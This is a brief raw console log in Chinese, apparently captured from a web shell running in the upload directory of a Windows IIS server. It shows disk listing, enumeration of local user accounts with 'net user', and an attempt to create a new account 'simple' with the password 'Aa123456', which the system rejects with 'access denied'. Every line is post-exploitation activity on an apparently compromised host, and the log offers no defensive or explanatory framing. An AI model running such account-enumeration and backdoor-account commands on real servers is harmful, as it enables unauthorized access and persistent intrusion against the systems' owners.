 [*] 磁盘列表 [ C:D:E: ]
E:\05\UploadFiles\> net user
\\A18801B0EFC145B 的用户帐户
Administrator Guest IUSR_A18801B0EFC145B
IWAM_A18801B0EFC145B simple SUPPORT_388945a0
命令成功完成。
E:\05\UploadFiles\> net user simple Aa123456 /add
发生系统错误 5。
拒绝访问。
E:\05\UploadFiles\>